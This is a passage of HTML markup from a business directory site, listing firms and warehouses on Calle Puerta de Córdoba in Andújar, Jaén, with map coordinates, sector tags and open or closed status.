									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/siderometalurgia/" class="pflticon"><span class="pficonltype" style="background-color:#b00000;"><i class="flaticon-worker8" style="color:#ffffff;"></i></span><span class="pflticonname">Siderometalurgia</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4720" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4720" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4728" data-lat="38.037378106205026" data-lng="-4.059452593184687" data-icon="<div class='pfcat111-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-truck30'></i></div>" data-title="Joaquín Criado Gómez" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/joaquin-criado-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/joaquin-criado.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/joaquin-criado-gomez/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/joaquin-criado-gomez/">Joaquín Criado Gómez</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/almacen/" class="pflticon"><span class="pficonltype" style="background-color:#007070;"><i class="flaticon-truck30" style="color:#ffffff;"></i></span><span class="pflticonname">Almacén</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4728" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4728" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4735" data-lat="38.03656900205021" data-lng="-4.059409677840449" data-icon="<div class='pfcat91-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-car80'></i></div>" data-title="Jose Antonio Muñoz Limón «Talleres Montauto»" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/talleres-montauto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/talleres-montauto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/jose-antonio-munoz-limon-talleres-montauto/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/jose-antonio-munoz-limon-talleres-montauto/">Jose Antonio Muñoz Limón «Talleres Montauto»</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/automovil/" class="pflticon"><span class="pficonltype" style="background-color:#1e73be;"><i class="flaticon-car80" style="color:#ffffff;"></i></span><span class="pflticonname">Automóvil</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4735" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4735" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4724" data-lat="38.03730839262191" data-lng="-4.059921979762294" data-icon="<div class='pfcat91-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-car80'></i></div>" data-title="Juan Carlos Collado Sánchez" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/juan-carlos-collado-sanchez/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/juan-carlos-collado-sanchez/">Juan Carlos Collado Sánchez</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/automovil/" class="pflticon"><span class="pficonltype" style="background-color:#1e73be;"><i class="flaticon-car80" style="color:#ffffff;"></i></span><span class="pflticonname">Automóvil</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4724" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4724" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4739" data-lat="38.0364940461296" data-lng="-4.060167074203491" data-icon="<div class='pfcat117-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-covered16'></i></div>" data-title="Manipulados del blíster SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/manipulados-del-blister-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/manipulados-del-blister-sl/">Manipulados del blíster SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/hosteleria/" class="pflticon"><span class="pficonltype" style="background-color:#00dbc5;"><i class="flaticon-covered16" style="color:#ffffff;"></i></span><span class="pflticonname">Hostelería</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4739" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4739" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4752" data-lat="38.035413425264466" data-lng="-4.060788333274104" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4752' style='background-color:#9b6d44;opacity:1;' ><i class='flaticon-jacket2' style='color:#9b6d44' ></i></div><style>.pfcustom-mapicon-4752:after{background-color:#ffffff!important}</style>" data-title="Manufactura Textiles Miranda" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/miranda-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/miranda.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/manufactura-textiles-miranda/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/manufactura-textiles-miranda/">Manufactura Textiles Miranda</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/textil/" class="pflticon"><span class="pficonltype" style="background-color:#9b6d44;"><i class="flaticon-jacket2" style="color:#ffffff;"></i></span><span class="pflticonname">Textil</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4752" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4752" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4748" data-lat="38.03601871919092" data-lng="-4.0596990287303925" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4748' style='background-color:#00dbc5;opacity:1;' ><i class='flaticon-cupcake3' style='color:#00dbc5' ></i></div><style>.pfcustom-mapicon-4748:after{background-color:#ffffff!important}</style>" data-title="MasterPool" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/masterpool-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/masterpool.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/masterpool/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/masterpool/">MasterPool</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/hosteleria/" class="pflticon"><span class="pficonltype" style="background-color:#00dbc5;"><i class="flaticon-covered16" style="color:#ffffff;"></i></span><span class="pflticonname">Hostelería</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4748" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4748" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4738" data-lat="38.03650351281113" data-lng="-4.0592514275085705" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4738' style='background-color:#000000;opacity:1;' ><i class='flaticon-key162' style='color:#000000' ></i></div><style>.pfcustom-mapicon-4738:after{background-color:#a3a3a3!important}</style>" data-title="Nave almacén" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-almacen/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-almacen/">Nave almacén</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/almacen/" class="pflticon"><span class="pficonltype" style="background-color:#007070;"><i class="flaticon-truck30" style="color:#ffffff;"></i></span><span class="pflticonname">Almacén</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4738" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4738" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4736" data-lat="38.03656900205021" data-lng="-4.059315800524928" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4736' style='background-color:#000000;opacity:1;' ><i class='flaticon-key162' style='color:#000000' ></i></div><style>.pfcustom-mapicon-4736:after{background-color:#a3a3a3!important}</style>" data-title="Nave cerrada" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-cerrada/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#494949;background-color:#f7f7f7"><a href="https://invertirenandujar.com/estado/cerrada/" style="color:#494949;">Cerrada</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-cerrada/">Nave cerrada</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/sin-actividad/" class="pflticon"><span class="pficonltype" style="background-color:#000000;"><i class="flaticon-key162" style="color:#ffffff;"></i></span><span class="pflticonname">Sin actividad</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4736" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4736" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4740" data-lat="38.03654576393983" data-lng="-4.060479879237391" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4740' style='background-color:#000000;opacity:1;' ><i class='flaticon-key162' style='color:#000000' ></i></div><style>.pfcustom-mapicon-4740:after{background-color:#a3a3a3!important}</style>" data-title="Nave cerrada" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-cerrada-2/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#494949;background-color:#f7f7f7"><a href="https://invertirenandujar.com/estado/cerrada/" style="color:#494949;">Cerrada</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-cerrada-2/">Nave cerrada</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/sin-actividad/" class="pflticon"><span class="pficonltype" style="background-color:#000000;"><i class="flaticon-key162" style="color:#ffffff;"></i></span><span class="pflticonname">Sin actividad</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4740" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4740" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4750" data-lat="38.03562257122596" data-lng="-4.060383319712855" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4750' style='background-color:#000000;opacity:1;' ><i class='flaticon-key162' style='color:#000000' ></i></div><style>.pfcustom-mapicon-4750:after{background-color:#a3a3a3!important}</style>" data-title="Nave cerrada" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-cerrada-3/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#494949;background-color:#f7f7f7"><a href="https://invertirenandujar.com/estado/cerrada/" style="color:#494949;">Cerrada</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-cerrada-3/">Nave cerrada</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Calle Puerta de Córdoba, 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Puerta de Córdoba" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/puerta-de-cordoba/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/sin-actividad/" class="pflticon"><span class="pficonltype" style="background-color:#000000;"><i class="flaticon-key162" style="color:#ffffff;"></i></span><span class="pflticonname">Sin actividad</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="4750" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="4750" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:;" data-pid="4751" data-lat="38.03553384270918" data-lng="-4.060557663298823" data-icon="<div class='pfcatdefault-mapicon pf-map-pin-1 pf-map-pin-1-middle pfcustom-mapicon-4751' style='background-color:#000000;opacity:1;' ><i class='flaticon-key162' style='color:#000000' ></i></div><style>.pfcustom-mapicon-4751:after{background-color:#a3a3a3!important}</style>" data-title="Nave Cerrada" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img decoding="async" class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/nave-cerrada-4/">
													<i class="fas fa-link"></i>
												</a>
											</span>
